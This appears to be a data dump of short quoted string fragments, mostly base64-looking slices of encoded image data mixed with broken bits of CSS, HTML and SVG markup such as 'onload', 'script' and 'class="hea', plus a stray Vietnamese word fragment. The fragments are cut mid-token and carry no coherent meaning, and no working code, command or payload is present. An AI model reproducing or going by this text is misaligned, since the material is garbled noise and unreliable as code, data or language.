"hE6WuXRX69", "1sNtX5CSQt", "TuOcxE/fWO", "zvvUU4xzC1", "lnzcz87yWP", "o8KcaM6xGp", "VLemslvMcO", "RbjExNwTVa", "HQAA7Ia4J+", "e6Zcp4B3iU", "cW+sk7unOO", "mXgOGY+3JM", "/9xuW+3FG0", "3Gv/bZ+ci9", "a4MO+NU2Vq", "m3mvlnqt9G", "dDZh6o5HYe", "ZmOcKrOG/T", "4Q4AEPfEvQ", "Q65H2cEnZl", "Xyj1X+zDG2", "femtTuKezR", "xzkam//4zL", "kxmGj7VLXR", "0uqMQ9wzG4", "WRE8zUv3NF", "PcbJV3OUqa", "96ZvinuFTX", "CMzokNaEYo", "FMn0X2bWxJ", "12u6Xdl4E8", "KcWvXSZnI4", "J3BuNsjpzE", "LkfxD1oBL+", "9d0D/Jp8vo", "JDW22Ke/XN", "GliwpoQfT0", "Kd54WTKHZ/", "bKmul3Jo/O", "M6//tM/5h/", "V6YS/RoMXb", "E+8MFM4U7c", "49/WGeyDTP", "LsTDg2g3V2", "Et0ODF2Km1", "QAA2JYDOQA", "c/+7MtWZOe", "JKth+iU/M/", "JjzGejnJjN", "KQEh2m8S8H", "4wX0U+4t7t", "qHqlLBBsnh", "syrzdBhmn9", "gYK7VyTK5X", "DMJ3jZboFs", "bkyoQUmamZ", "iZ+vk2XqUp", "2Snxn7RfM2", "LnKhTpZpaM", "sLHvn96Nem", "QAAIsQ9cS9", "AACAEO8jH3", "IIQE4boPFu", "AAOh0OfKJe", "QRrTdqwbxf", "Km1SSTqUtP", "uAiaUUsUxd", "288.99 289", "oSE3NPDGKR", "7ZncS9mnWa", "tton-paddi", "TbmHuiWyDj", "W9zgurbYp7", "O6Rw98lM4j", "mH1EzfiGWG", "jcO/mVuFck", "2XiUgCdR5c", "v1qYlgFGZv", "Xmb4h4AAJD", "1bm8fSrhWk", "mnm+5gReCY", "8AsAceWAA4", "IBKtyxPnMl", "3ziXm5T3Mt", "fTXGqTMw92", "AAIA4fmgAA", "ezOAKDTUw4", "yLO444xXhE", "nnsTE3BOD+", "zMPTGIiy6Y", "3+BYX6FOJ8", "OkyZMPoQQ+", "67Xteb2CSY", "s79eP/Rz1w", "tT3XxvEbqr", "adding-rig", "mf47kECM/3", "vs2JJk2ZWG", "5oG5n2+iwZ", "rvir8AgAAH", "Kz/SNWKaur", "nnvtR9l0Im", "YnI5cZ5Olq", "bfmjbmL/42", "l51OmEmfBe", "AKxI3BP3Ig", "EGtO2VTTyf", "HML3LrVTNb", "6ISYVC9YMo", "g08ol7SeIe", "DwWVm1q97G", "aO6p84qwM6", "smVw/k6WSZ", "Mf7lX4Lvrd", "x/1zAidLPP", "+qfKphumX/", "IlJfRgGtru", "buntu, Can", "cYEK3LEuYY", "P1ww80roqZ", "F062Tv2Q8R", "pmzwwEdepJ", "7inu4MTSLu", "ey0PUx/dVo", "QDgQ/El8hH", "H7TOKbWpb6", "fr6p5nvY0b", "isQ9q5O45z", "pnzcG5H+8/", "uiSTqUslXQ", "4ScdEHkczD", "pSY/vprkpg", "osDD3MPcsw", "l4pcZtz9yI", "Z/jNTHptBO", "7fvE4/dvC2", "tmKbQUPuu3", "qScxMffEID", "tCMuc3mnxC", "v7UScA5jeR", "nu5TXHv2lX", "e3sJ/Oe4Sd", "U7inm3xFk7", "fbD1tv8/G3", "T65/l6WSZ+", "xqN64UpiQ2", "29kmKeo2Ez", "/1zAidLPP+", "/fYSTpoIUx", "cAcBsewgBg", "N45jOLrl2+", "EqfLk9XkH0", "cOTbFM38z1", "7YhAiE5MPI", "YXj2QtS291", "ddAABgM8uR", "n3MgG/s47e", "/7Ly4NkK5h", "Dd9brexCbB", "cxD2Lc3RYd", "64lyLuzd4U", "pr4bkxyILI", "/3NuReel1f", "j8pE3kczTx", "nSIEBnE6bu", "uu7S8inU2Y", "d4tbAxxM5y", "sLDTHaPeiH", "FPI8y94bkn", "7FTChs6nWK", "tsq7p/709n", "s4OzH97IXv", "9CHFP3EtMi", "XRMk3nU5/s", "hjEr7v86D9", "O37xGM3bws", "FkUAEDEa/8", "NHCY40yqQe", "54ZoZNl3t/", "BBojmc6lU4", "kxPgH73tRw", "zvDk4h7did", "7V4d59gHKj", "ynYEO1wNzD", "EwLXjVMKCN", "lunDum9aGV", "/zFAQAAwHu", "O+OFWm/w4k", "rvkEnCS0YL", "ZdsaGNi7mH", "E6fv8th47q", "viXn1znLgH", "uMgrj3zhQ/", "PEfkAAPp5g", "XyvTuKex0z", "PPPej7LsQN", "ZGaOXnv7l/", "MgHMCJ0sU5", "L2nTH6XVuv", "6kxm8nlhY9", "9Rypl9KE9+", "d5CJ7vo2v4", "Fzw+VzLpFW", "bKsYlPvTYQ", "RRae+Fetd8", "zql67N54Do", "MzD3MPbHDe", "NNDupmdgjx", "XvCZ6bd45r", "ej9hgcJmZ9", "zMdEPTJY6c", "1skyYrNa5X", "7unN0WHYS9", "bKp18o0M8x", "csU9fW2CaU", "oDOBkztrS/", "zCl+I1cm73", "AAgEtikY+4", "S/dapnX9pd", "/Rctl80rks", "LMzIS3Q4MX", "LeIffjjKAz", "IBwAAzOSFA", "QtJczcUfoP", "PLMJMumbTM", "KwtzD3LMIc", "VHjdLJMqEH", "PM6xEz4lQ7", "NDJMu9vYVP", "x84h4AAAAA", "+Ek7tkWb+H", "yYaWpiYe3X", "SzKm5kgm98", "3MPcswtzD3", "gaexyAx1KD", "H76R3/o7/F", "kwZCMluW5n", "pnEHXhqnyo", "xA3/xl/4uD", "8/KxNzbx8T", "Ja/KRjIo+j", "zggFLZJKpj", "yQ/6be7adA", "nMS9hJO418", "ZbV7JTK1Nd", "35TJDg1I76", "/tBjYyK7Df", "lw34O917Ld", "xD2Lc3RYdh", "7uGDEgAAAD", "dyBQ3WyTNv", "9AACAb8MHG", "JvsserT0TH", "k7insU5Oiw", "VmbK67MpTp", "+vo+Fp8Ul+", "aahJUtK6ME", "Y2m39C7JLU", "U5dKug5IOv", "zoBgEMT98S", "mWqc9EbUjA", "/Jom5A1mZK", "kmVwvktSZy", "RJVeapOmAn", "WbiTpZpg/r", "QZXH1Pzmob", "azuYT4pd8T", "/nJe6VnXeH", "M0zOyYzDZ/", "cW8h8gEAsP", "u1qnPokmrm", "lkmedwT3bx", "e9FNkQ8AAD", "2Hq695msW9", "GqzBq2/NAs", "Y48z9ih46W", "DFPDtjrTX5", "LOs39g1T/z", "YWfJd3CxtD", "DUtkluAE2Y", "DcJmZ6b5iD", "p7VGk2zRLM", "hbGfKvDvfs", "4JJo5CPu2R", "Vztu+qNv5q", "xPftElOrzs", "50tnpjkRnq", "xKYBOXQffz", "T9wrEPdSm+", "QlvifnM8RC", "eelPcq+11X", "VqvktzJSBk", "qdLJMPt8U6", "rQikzE3bh2", "ncU+ZWXaGV", "2admLLYVPs", 'class="hea', "vdCQTik21T", "RyZ+y7yv59", "vN5r5f6xSR", "+Je05Vtm+J", "b4GDEPXEvQ", "pkdrf90+Vt", "h7ol7EeKeu", "t4+JuadPPY", "uIewGK44AA", "ukPuHy/JQg", "ytS0siJ0Tg", "/Db43tt/9p", "6Ui1n4lKeF", "vea+w6+wbG", "6CFpwdSlqM", "kHR/uVwuZN", "g/+8XfUK9H", ' mask="url', "AAB5PLPIR9", "XOcDXMaXy6", "AIISQIcw9z", "N3Cw32GZoo", "LCFzM+n4TN", "7AgRUAABhW", "TuKe7hwdlp", "D3xL0IcU/c", "/4W9tN5j7A", "A2FR/5BP3U", "muFffrO/N2", "_logo-cont", "Tzh3y8fe5M", "n0wQFKfbRM", "/cn0Vmc6IO", "hMOt3ymr3x", "Zx3QvTmBCw", "zZndEhqAnE", "Jd3CxtD3Ax", "92l7nhdU2x", "e/uY2Uf/m/", "golDnDPdnm", "7IaWLCmhB/", "u3+7L8AAEC", "gWF+hTifL5", "JEKYkNtU67", "84nnLvlY29", "xrIpcC1ySv", "mrtgRsUvzH", "UFAIBTEPfE", "tu6A9ZGUSV", "+61PrzFprg", "rx4JGtZeqs", "s+aEtZWLyI", "H3xCA+qbn3", "m5Z5y+bVOm", "yYfQgihzyB", "G7qHfBMcFE", "093EveSTuK", "s5mkk2J+1f", "gDKQAAcFVb", "+ufCXQmMUW", "JJlOXnm4WF", "uAQA8DN60A", "u2yUcwvcut", "ulOy2DinuQ", "bf4pmatlPE", "gt0I7QX05w", "ixD1xLzEl7", "nMXqV", "2FhQTH/FMT", "mNAVk5hUbE", "CH0mYTBhxB", "aHC2YKd+BQ", "3LM7iXu68+", "2/O5PpneTp", "l7kZFWZxzi", "3XHqhYxwk7", "eM9YsdSDEk", "Ix9/YxMff0", "pgwOU+miZp", "FCwDQhC+Rj", "QZuJj6/itI", "bIVgew9TXf", "3NN8W92mYf", "CAAAAB8IGK", "mfZtZ7intR", "2Hqa79mvk/", "5xOUApxbX4", "9wQ9wAA4Ao", "lLAXQeXeKY", "S22Ke/XNrj", "VqOdMvpYnv", "EfcqzrrP7w", "U98S94pM33", "3cmsXfHvl7", "7qWZ8ckw99", "YUfEL8944V", "stkFZmam3e", "DstO4p4ys+", "v7i0hnE6bu", "AAOyXwzoAA", "Yp4nyptmcZ", "mmzMxMeDs0", "i3sxNcS+zL", "/cSU+Je92b", "9du/XSyTPu", "Yaki5TK1B2", "w9wTO6xnYu", "iZUIZYaFOM", "5NvncQ925f", "nWj2F+67R+", "1+cdTLMvmH", "8v4VNffd33", "Upm641EYu6", "MB5ePADAK4", "d/sI+6liXs", "4g19kAGjN+", "hLDjk", "zHEO9xDznY", "QxsTcw9zT+", "G7xh/uYTt4", "3BP3IsS9KZ", "mYezVesqGN", "bw5k+uf5el", "SmbrjURi7q", "yAQAAMJOXT", "qlyCfuiXtR", "gvzQ5WbiYq", "ROzmmR2TmY", "K+gI+HfPcF", "fL1NdVBNH+", "OZ0AFCpE7X", "R9JGayQ6F7", "truLXSyi67", "7gVlzE3bp0", "l3q67srNiM", "cai8+ZHrzA", "akzJwHDMf7", "sO8OrEffsT", "sEZS87QpMX", "P3InYY9xYi", "+w5vh+sF1z", "43vqhP4d7r", "AK3hDAgCAK", "aEUiZk5YPx", "cQ5geh/9xt", "uLeC//6nd8", "E2cKtOyNt1", "NuyUywaocc", "o+JvJY6HQg", "7nhdU2xT1x", "xxjVh3ufTn", "XnzFnFvIfI", "pnmjFDQIql", "LUzMvTrzUp", "7Up7ol7xSd", "eAGyFNyAAA", "}\n\n  .logo", "/Bk0EIoVnC", "O5FRlqdcYh", "mn6vceZqnz", "eWBNN+sTwm", "umP1MiYOYe", "7unO0WHZSd", "HycIbkHkvD", "tF1WQu03BB", "AYMuvGhBqU", "   </div>\n", "9huV+nBF0Z", "5UAKAIHFP3", "l5mZrqvWMM", "7Qz3tDbDvX", "JTu3GlMGWx", "q/Ad9frehO", "Ki69ysHAAB", "vuvf4yKdQu", "7hv7IaWLCm", "CW9f+czxEJ", "wghdFfxAkM", "Ke5FN88Q9x", "KZoUGpnWzH", "xLzEl7nVvt", "DF3ICsz5fX", "JTa/MOuZ80", "OUADg8cU/c", "IAIce82P06", "pointer;\n ", "F2U8HMM8FF", "Yl7AMAIBwk", "TO+jn2uapQ", "mycDF1PdfQ", "MFXGqzMePc", "7cWVwpScTf", "over {\n   ", "AABQJu5t68", "dyMpMeX02x", "+yXEv/deHi", "T/+p+lu/a8", "m4ChhmmOzW", "idxT3eGJxH", "Cp7/7OG1Aw", "IUezsBj9xb", "/CX0O1yJG/", "ckyuV4kqTO", "C7toW4txD5", "m8sLHv4+OP", "CJ8u8v4VNf", "rKSrUuZ7oL", "AAAwFljkU/", "80rmam16Y5", "Xn1znLgHAM", "yCfuvbhLfH", 'text x="50', "dLFOTSh8co", "9niFno4A4/", "AgAElEQVS9", "5DsjZaQ+aO", "3xL2IA8S9h", "LllYEUubYG", "U2bdOK6atW", "vd0592hXU7", "p66D72Zq+8", "xLmIh7wsR2", "4h3xndx2Me", "WFuuylqnQ7", "SbXiyR1JjL", "H4nOnBC5yF", "b6ISYVC/4z", "3o3EBcyw+d", "cN6JuaelYm", "7U5m7Yp/v9", "w9zzyLMPcw", "M2Y22z+CbF", "LatopHvy2W", "4BAAA74E0E", "+tFkjoTmfr", "dn5p/8i3/x", "NHgYU", "8U6fR1YczM", "u54FMbuKpZ", "94pP3nRT3B", "pvvcrb5zp+", "GbmwfkHO49", "uZenXkpzL1", "NfJvvvqf4C", "M+eAAAACDF", "EJliVI85np", "pirNWhQkzM", "TeXHtpqU9y", "5Iwl8rXROn", "NVTHps6mOX", "rg9hNvQOeC", "PeNn/uo7/L", "1O4p7NGR2S", "G6z+SfELkl", "kv4wgAAIAB", "TMw9KxNzbx", "EAIBPy4//c", "XN817/DpTu", "LHTHaO+9Ud", "D/1dEQDADn", "3kLcc/n053", "Ves4ZYJYEb", "86C7/Juofw", "y4Xy1k2tzy", "3NOddYh7AO", "xuyP2MuHGn", "TWzmJe7rz7", "GATxD1xL0L", "5nvY0bgmcB", "rt346WaZ92", "0W2zgXWaCc", "DxL3RvXf9u", "77xRfl3qR+", "WMv3lXoHvr", "tA5AdClA/S", "zHOIUzNxxm", "Ie+JehLgn7", "vuinuja1O2", "2eI/YsRRD0", "HOZqZ+Lhyc", "vjhP3AADYH", "t9GONsZurn", "YwQAAMBOvY", "iTuCfuRYh7", "AAb2MfOJef", "Rqa9/mvk+Z", "TjJaMHscLj", "XI+7l5sQ9A", "3BuUdDlLmf", "BO3BP3IsS9", "PfVfbvs+q7", "dAPLCCHT5p", "3A/iHjSEX0", "ao0F30MKY0", "ZdceVNof/7", "vXvQ25l17X", "Omd928Q9AC", "czE+2cRsZP", "13YAwDgJHw", "j4m5p4+9SQ", "UPXaFvhvMA", "Udt4d2uW8v", "5h7lnEeYe5", "3TCzBnuCSy", "oXp2/uJe4t", "wdyvAJlPuV", "5p7D7pj7tW", "Lge/VCiNsa", "Kza5BKqEKY", "+WUTsJHfrO", "SzPjk2HuuZ", "TueczEvbVO", "xj2eziU6W6", "Yz/VKa+L5d", "NwtxbyHyAQ", "mp9M3h7gZz", "Ye65mZh7NV", "iBBCT4S5h7", "MXhSntQ5cZ", "p84qwM6eWB", "A3CPuDUfFn", "3VGPxOdODF", "exAAAoA3nk", "OS6IWubUsp", "I2Nffz3H//", "BAOyRwxQAA", "eF+o6TLWcr", "0cTVqyFNNl", "983ml08krU", "Pj/MCf/4W/", "PEAIDViHvi", "ALqJe+JehL", "zCb7LHq09E", "H0oJmjgMMe", "mYEnglMpDF", "SWqibWlUM8", "c+6I2b/rY2", "Psmvm", "9ma3YEJnUx", "AAOjWHfnEP", "4J9u8BVN7N", "PvB4xI061U", "UuAcAAH0co", "BwAcnIcdAH", "p7NGR2SmkD", "Xjm2q2fTpZ", "jEPbORuAcA", "wk7oUHEvfq", "n+I7wCYHrx", "5eco8Oys+C", "Rj7h3+ypxT", "GTjYyoZHEn", "O/2lLwtt+4", "+IAAAAD4wX", "rcepswtyqV", "vXhwQ96Zvi", "vLGPJ9F73B", "Ew4z7QWzUG", "MJNWL", "Yp7ol7gzfM", "ZkG16MfStT", "ba2+/HPLZC", "ZxxXwe0zWS", "rkh7gEAAGj", "vmBLqtf2lD", "ueTKslqmH7", "+ZADwAAMMm", "4V9/svFDcu", "TXCmebdEJl", "XTJsZg4mNJ", "QnONO+WyAS", "aR6JTH39Qx", "GyNF1UAAOA", "kthhv439yK", "UiHviXoS4J", "w7xcNAFiTu", "vi9D5x3+r0", "NYpzmJe5GR", "iXs2Z3RIag", "0Xcm70p7gE", "+QjmN7lVqr", "U3xb36ZseF", "9999;\n    ", "eM88h3w9h/", "wAAuGtPkU/", "W66SYM9xTb", "H5qd/Mfg3+", "mDaL5bH5Po", "FhdX+QT90L", "hHk++TYoz3", "Fnpt/imdf6", "0.00056053", "adActjGn8k", "g8c+3WTyfL", "9w72MGfGNW", "0Yd03rYypa", "Ew+hBDKiU0", "m46qJ3OZhg", "2VTTyfbnM0", "dMeqNuFdx1", "OABAABAe14", "3idLHOaMdA", "lkmXcKyH3p", "Ms5OaiT1iH", "2F2+atkaN0", "CM4GJNKZtq", "AADYGYdTAA", "zQtxzOG8Fx", "PuFeDuOfzv", "8ZR04Anjnd", "Ttj5nuEejX", "yRnHiKGmCY", "mSviVJmPH+", "exHinriXmB", "t3clJ3Ctug", "A/SygenVTC", "5r5Z6rfRjj", "3FWu4ZQKYE", "Yw0ncszhHh", "2pF4p7VSdz", "d4EnHP7iTu", "lmnsxTTFJu", "zkSlR75D7c", "p8S90mb7Qe", "oDD3MPcswt", "fDSdyzLd7C", "w/qUhvmjik", "PzP2e9+EZ+", "sBvdYt9Ss7", "1q+Y70Poc5", "+453CGJhH3", ": flex;\n  ", "XIe5N+WpAc", "P3FuIfAAAA", "nORCiTjk8s", "l+5qnXAq+c", "duPfiRTPt8", "AO3hTAgCAa", "E504MXOKV4", "7KTuKfMLDv", "RBC6DXEZo7", "3M63O4Wobn", "uAQBM4IAFA", "A8HvIBAHgL", "NsGwB", "AAABSvGACA", "b32h7xszV2", "AiblXZ6aFu", "FP3AMAAJjK", "6WeaeA3Jdu", "shH9Yle20E", "uXRX64RSHy", "cCE2lM21bR", "GScUe4/z/f", "vcKmuJfbFP", "wexnShzEzC", "8ZLNrQxMfc", "1m6Q10UuMz", "Rx8YEth3y3", "CiphwfAraO", "ELhuZlqdw9", "akyMfdsk49", "zELGbZ3ZMZ", "color: var", "unrwpiZ53C", "/nLvdvZpjp", "t0Fs58pcRA", "xsUCDh3xbr", "GrjObYp7mW", "4Nzon7pU22", "EhfmvXGqTK", "NPVL1SFgg2", "sHfIshOeTb", "PftKySSF/l", "1ZmXwtxbxs", "BCmI4AzEzH", "CaMzNm2ds7", "VvXGe4xTMc", "cS019/XROn", "knc0513h3Y", "fmDcErgnOY", "aaY/MJvvum", "ZFxqts0ZuK", "fXGqTP28aY", "lmco8Oyk7i", "I24lyLuzd4", "ny7Xp3qc1d", "(--traffic", "1NXr7PvHYz", "+5zd8eoN+c", "ACDtFb+iAA", "JeKeuBch7o", "PhyXMA09jk", "qd0ihBA6FS", "S3bYyj6dfL", "Fv8Ib5mxuI", "y79dPJMu3b", "bpm6KfADA2", "PfbKfzoTOJ", "yITrMoR5zN", "L2XRvkJ2jT", "zx76WSZWO9", "3vjr3TzPO4", "AwIlPfvGLW", "HNkR+nyAcA", "fZ4j9ixFEP", "n2glmoM5nJ", "79huR9nBJ2", "yQKS3jceZx", "wFUxtuRuMC", "Ye6+Ve672Y", "2FyAcAMM4D", "M1PCWzN5dI", "h7mnorC3Cs", "uP7r/2v/30", "QsJhH", "m03WMKkqIk", "eca5iymQd1", "SKxD2rk7jn", "yjg/3q4VMm", "1MzD196klM", "0f7lcLmTa3", "d15d2iXk7i", "Ljwzunn1bu", "7ivWcMsEMC", "ENzr1feEhf", "xwn7gEAz3k", "t5zyHdG5/G", "3xO4p7FOs1", "AgA/OfeQj7", "9+8fznOsfl", "79aU7OYl7x", "sVnYGNlAO+", "yIfAACwPV5", "l7pYntnMQ9", "h2AAAGCX6p", "DtoYcxNS1a", "BCCK0SLxiE", "/lqu2zXa6Q", "94.7402 23", "flc85V6e7+", "DZh6h67Qt8", "KZtq2jk+3K", "zYf4JmOB2l", "KjRGhhDD3X", "FvkE/eixD0", "GJNKZtq3Dq", "5i4BwDAnXn", "zpj8iGEEHp", "Fec9/BNzjW", "4hdnfB7GdK", "nm4WFTPNsf", "VPcq2/W9+Z", "l7Vidxz2Mm", "RAnSLep0xe", "ACAvfPZPwC", "S9yEirMw5x", "iNhBkFebea", "5iXu2xVs4i", "9+neQvPBCb", "D1xLzEl7nV", "NxLb4p7tb3", "dEzk8f/P3p", "32.8V66.37", "BmxqFMff+1", "9kihNBeYe5", "9wrbIp7uU1", "b2NR3f+cNK", "xyeWOJYxz+", "mvo9ZnkEys", "zlwLXSWr03", "h7NV6yoY2J", "wN1yng8c+3", "74l5iStzr3", "n2fxRx8YA+", "Kz4Lu8W3AH", "I+1TolbScf", "9wfNP3kL/m", "0vD1zuPyB9", "zzmIl7a53E", "c/mPbZxOm7", "rJl+Z/LoHJ", "+Q+0mTtDb1", "OId7oUyXxY", "Dcg8k4a+Vr", "OtganWpT2D", "kmfe3sKnv/", "K7VyTK5XiS", "sqGNibmHuS", "P6yhr/Mvjn", "gG/sre3XQz", "E5PLsPJ0sU", "aGZ8Mc8/Nx", "+u58Quzugt", "fAz6YAAAAw", "TE0rK0LnBE", "GKJYxnzHO7", "kbCboFBBnu", "kODUjvpZJo", "lMydl0X135", "Tzx287aAIi", "kw+hHrHQNg", "XEvQtwT90a", "37ZKBk41Ma", "z/jNSZyNTX", "OR6b/7Dcv9", "9DDGXjs3mK", "IzDxFDTLOT", "Q7uct5+dTz", "lxz+u8mUzc", "h74l5iStzr", "UkYgmZm0nH", "2WK6Ob7cS9", "CtNHEDcm+U", "uzfbDxL30p", "/+3+m+6HO4", "jhVZg1bfmh", "HqeteTwjmh", "Mv86NabSnb", "61Kmu2D2My", "bYp74l7xyZ", "cO9z5mwDem", "CExc7A7/VL", "eq30Y42xm6", "bVsUt5a6bk", "g9hNvQOeCS", "gLG9qAAAAm", "m/yAAAAzfn", "mTD6EEEJu8", "BVxqszHj3B", "NPUzZbXlE/", "S9hcgHAADQ", "+/THaPenM/", "E+M2XN9DuT", "ENyQAAACct", "Sv03WAGeAy", "FdPwdLu48E", "FzM+n4TNLJ", "vTdh8iGEEF", "JllZ3g14p7", "uXqpkbrP5J", "dHoh7xL3hq", "szZSAku21l", "NRGLurWNYx", "i60/ucuO+5", "knTmuPmpo0", "OcxwRkdkpp", "IBAHAE/olO", "erhUybWy4T", "2+6WvM8AHn", "UbYf/t1H/8", "RxDHhEcvUp", "otH6v3n6D/", "7ol78zbFPQ", "Bch7mX2Hm2", "HAMDu4AAAA", "Y63VhFOqyD", "rkPU5b83hG", "S88kLhXX3q", "LmHuedAYe6", "Ad9frehObB", "avChJmYe6K", "a+W5vBIa3o", "f2l146WSYn", "Ijnvn1p1/9", "biXsAAPA1f", "FyHuiXujU+", "4/1HP3NFnC", "EufdauedqH", "APAp+F+/ev", "eUmWVneDXi", "+fTncS9pJO", "joo7iXtGiH", "Szxq4TRGZu", "PpqHt3kInu", "APA4riMfcc", "onload", "fWOol7urMO", "Zvth4l56U9", "xb8ac34g+T", "xe2Nj3T+8x", "zH3rEzMvX1", "5xPO3fKxNz", "AgAElEQVQs", "Gd1sJ+6liX", "l7zj3udUrX", "bDvXez+cOP", "WgCAOAmtUc", "1p2yoa+b5c", "0bnDhr3FiI", "PffwWJWELm", "z45Nh7rmZm", "/93v2/yUfc", "XEPAADYD29", "3AACAXq/9F", "randomUUID", "j/OgR0NmBq", "06zUnci4y0", "WxxCz2cgcf", "kob5gFLQKt", "WVO4p5zj3u", "hhBDKiRcnQ", "SCcWmWiffy", "4JtS0CAAAg", "NDnFi8BhNC", "WxH5ZBZ1N7", "649QLGeEma", "mgTwTmEhj2", "TjkO/2lLwt", "9OcEUqav3V", "Hnt4S02xT1", "D/0vsj/EzX", "gtu79+gPsg", "S97s32w8S9", "VxTr5F589z", "script", "EPANbBGwMA", "kjoTmfr6p5", "uU2xb2WK6O", "2adZqTuBcZ", "9wbvGH+5oS", "HpPrz5A6l+", "wT9xavim/2", "Fkzt0aA7aG", "wv16Z7n9bY", "0+vcfO29gL", "PzwhtEPgAA", "Z3EPY+ZuLf", "3BMm9nAS9y", "MS9Nk7inu4", "ilhLmHuWcR", "kTeQT98S9g", "oTQXcXmhV5", "zTN2KZurbG", "wKKmGuTh/o", "4BAAC8hw9G", "LH0z7bOL0X", "8ExgIo1p2y", "bvCJ8QuG6c", "ol7urMOcQ8", "RIakJxL2ki", "3a5by9Pp9w", "KRkIyWl3Me", "sdM3FvrJO7", "9caaZxB14a", "cS8xJe51b7", "O7pzjrEPQA", "EbAQDAB+Ql", "T2yfuG7uhJ", "bKp1StpDfq", "2YSpOx6Fsb", "c25F56XV+s", "wI3SyzKW7W", "MQ9s5G4BwD", "AQBuRNwT9y", "KAOjhM20Ad", "9g9jLPO05L", "Ji52B3+oW+", "i4qGHUtjVi", "k+LSXZhwg5", "bus0k0u57S", "+NUmTVs+aF", "OJp5iNjNMz", "XDs79eP/Rz", "bVOvpFhnqJ", "eTZerfjyKd", "ize)) / 4\n", "syzuZWcDl3", "L3uzWzChs6", "Z5fwub+u7v", "IPqQDAoYh7", "iUlvE487hb", "lMG9ns6nOT", "LfFSdwrTRx", "20bX9RaSzC", "1ODjdepoW2", "nxn7RvA2gG", "V6jTyTL5fF", "/0m+yXEv/d", "zL06E3NvH/", "PiXmmz/TBx", "getMinutes", "4K5Z5x8BNP", "eCgEAgChxb", "s2mcUytS4W", "bIBwAAtPLy", "D2vul9M/M1", "2ACZ1NtU4p", "YeJeelPcq+", "QVzuezFfVe", "n7hX2RT3Gj", "++wXN1hX1x", "33vLvmnEwA", "LBwAAsAE++", "klM/DJQgtG", "+rTC3MPcsw", "xqkytVqkGG", "AADgQ/L9X/", "ZjcQ9AADYB", "ZuPn5NEfkA", "Rzjz/5p5i2", "VzgKQzzfFZ", "FS51H2Xcha", "j3CStzcY4V", "UQ9JFSmXqj", "n3cwzb5g7h", "sQbJDDnCwb", "8o+EjPZodA", "n5NEfkAgDV", "JeA5EPAAC4", "DAp+Iy8hH3", "97+2AZ0NmN", "dLIwAAsCpx", "/cf/cwVcar", "FBZmHuYexZ", "3xFk7iXn3p", "6yseKe7kln", "KW8bI3uwUT", "VT4FrklOKB", "YZ3XQcfmDa", "9XPuxBrU2Y", "u3bznBPat8", "+f9C/b2N0S", "cy+21b4p7h", "pTuXl2U7iX", "ZJzdFh2Fny", "9vGmKs1aFC", "ziJe7oztSJ", "J+4BAOd5MQ", "gAAnM5zcW8", "MFsxzuDcf5", "754meOz97X", "b+4oWXetiz", 'middle" te', "EPcAAFbAmy", "QSqBKm7GyW", "kyeey0PUx/", "CE0ETh4n8y", "jHxfiQZu64", "y7xSQ+9Ktl", "l/j4t0ipkj", "yTuWazTnMS", "Ekpbxsje7B", "6aJOYOZGWm", "wZxmC3SLpB", "lJ3FPmVl2h", "sPX5uZ9hif", "Mw9zD2xw3o", "/J/3KH/2V6", "Jz4z9onkbQ", "7uGPXmfEY/", "LVKMs5Hpv/", "5nH068WpmW", "HybupTfFvd", "9xavim32T4", "0Xdhwahp6U", "lN8W92l7nh", "f75W794iWW", "b8LgEAAJyC", "cn86LGEeeB", "5Px2WMA88j", "584l72duJe", "z/jWHe9e3X", "DZ1hD6J+Ft", "K1GtJMg+vR", "FY2OmOUW/E", "zG1sqnVK2k", "wDAAD4Bj4U", "a+L5dMnCyk", "FiN8/smMw0", "NuWrKSrUuZ", "pnmRYlMw1M", "QAArELcE/c", "t3d//4Xz8U", "MMCAACndyf", "LgAAAJRdjX", "ex8wrlbPvY", "PXmfEY/f58", "L3nHvc65Su", "bcBdPMe1RZ", "aT/2/82nGQ", "3hQncU93jg", "nMxPtnEbGT", "CBTGkZjzOP", "d65S1xYd4b", "yMOr/5JlEz", "zXwfMwLPBC", "w41U61Y1Cp", "yASrcsT5zJ", "eHViHt2J3G", "rZJm69AcKk", "BKm7GyWx/7", "+sTwm15Mjd", "7QLidxT3em", "XBPSx17qs0", "-color: tr", "8Dny343zHE", "dwDAJjEIQs", "4HKKW4Fj/p", "h7dWaioYWJ", "gph3gmNdL5", "   <image ", "dohlx72I0c", "Xl/LBwAAsA", "e4BAEA/h2g", "oxD3DMbiXs", "ia8HRq8EDO", "YuYIYF4xAq", "LZV3D/3p7P", "4l6EuCfuJa", "aGYcy9f3XB", "HO3fOzZn0x", "6L6y2Ke6Je", "9zzDiXuVYc", "1voP9z5mwD", "6xNgVltXsl", "mfi4cnPvx/", "4mTC3SyTLp", "vM3S3ID90u", "KFPfJ24Qu6", "si41S3acyy", "3u7hj15nxG", "iJAmU", "bP9MHEvvSn", "iapc77uEd2", "neYk7kVGWp", "5iHsznMS9+", "Ca4kAAALni", "MHOGewILZE", "S7bWUeT79a", "5jmNwpn7Fc", "AOT4lf//n9", "M+0yc3Saew", "ZXC+S1JnI1", "dL50A8sIId", "y4tyfEzXBK", "JuVdnYu7tY", "rDavZKbWpj", "/oodOxsj/O", "bJF2lljP9U", "+lNca+213l", "yN1EDfjbxz", "66 0.45996", "ylT08qK0Dk", "vqvOaDGNNW", "C5k3i3rSoe", "5hmXzD3jJO", "cQ8AAPggAA", "hwXitX6aYp", "YmHv61JOYU", "nsM92cVbML", "U3n545Sdi7", "yUF8wCpg3g", "93Tn3aFdTu", "54RoRtzTnX", "NjdBbOfKXE", "MdNqksnUpa", "ZVO4p7uVF6", "rVOpfLcpl+", "D4OfPgAAAB", "mHv61I86Y/", "7POSjKyDPA", "9SM31TQTo3", "txfBBmVMc4", "9sxuX0INih", "WERhJz0vKh", "5xDwDmwxsC", "/TBx9BhB4g", "Q2YeqOR2Hs", "QXf5d2CO3B", "puGp9ixMZm", "BRM6m+rYpb", "TMy9OjPR0M", "fbPngsgHAM", "r8ZINbUzMP", "+jvkSUMR0n", "Ld+x3odQZz", "d4dWIez4nc", "PjP9Fs+81i", "rkFFDLNGaG", "nhé, định ", "cfuLfZZHXR", "DJ16elmUTH", "B35hMO9wTM", "b3M8v7j3jF", "MPodligd5I", "TId853LOZm", "HfF/aQb1x+", "f3sz/4s4pv", "3IqL892Evd", "am1+evmn/w", "MDxMTOp9qn", "ybupTfFvdp", "WJe1HiHgAA", "Nynv/518SN", "QVpviXn2z6", "dV7MvB4RYP", "W/2prg3tjp", "u77TMKaCIC", "DyGEXlts8g", "AADgLG9qAA", "1bG1LU1evs", "AALjEZ1YBw", "C3BP3RqfEv", "lOHe0njHO7", "zdLcgPXW4m", "5nnj3sBm+x", 